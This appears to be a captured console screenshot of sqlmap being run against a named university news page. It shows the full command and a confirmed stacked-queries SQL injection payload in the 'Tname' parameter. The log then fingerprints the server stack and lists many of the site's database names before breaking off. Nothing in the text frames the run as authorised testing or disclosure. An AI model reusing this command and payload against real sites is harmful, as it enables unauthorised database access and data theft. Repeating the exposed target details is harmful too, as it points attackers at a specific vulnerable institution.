 F:\sqlmap>sqlmap.py -u "http://bs.hubu.edu.cn/news.aspx?Tname=tb_index&id=1052"
--dbs
sqlmap
{1.0-dev-nongit-20150228}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:44:33
[11:44:33] [INFO] resuming back-end DBMS 'microsoft sql server'
[11:44:34] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: Tname (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: Tname=tb_index;WAITFOR DELAY '0:0:5'--&id=1052
---
[11:44:36] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[11:44:36] [INFO] fetching database names
[11:44:36] [INFO] fetching number of databases
[11:44:36] [INFO] resumed: 53
[11:44:36] [INFO] resumed: admin
[11:44:36] [INFO] resumed: administrator
[11:44:36] [INFO] resumed: alumni
[11:44:36] [INFO] resumed: artweb
[11:44:36] [INFO] resumed: book
[11:44:36] [INFO] resumed: bwc
[11:44:36] [INFO] resumed: bwcdb
[11:44:36] [INFO] resumed: bwg
[11:44:36] [INFO] resumed: Celebration
[11:44:36] [INFO] resumed: CMSZSXX
[11:44:36] [INFO] resumed: countdb\x05
[11:44:36] [INFO] resumed: course
[11:44:36] [INFO] resumed: cwcdata
[11:44:36] [INFO] resumed: dawl
[11:44:36] [INFO] resumed: db
[11:44:36] [INFO] resumed: email
[11:44:36] [INFO] resumed: Forum
[11:44:36] [INFO] resumed: gs
[11:44:36] [INFO] resumed: gsjobs
[11:44:36] [INFO] resumed: hospital
[11:44:36] [INFO] resumed: hubeiedudag
[11:44:36] [INFO] resumed: IoWeb
[11:44:36] [INFO] resumed: ipv6
[11:44:36] [INFO] resumed: Jobs
[11:44:36] [INFO] resumed: jWebData
[11:44:36] [INFO] resumed: master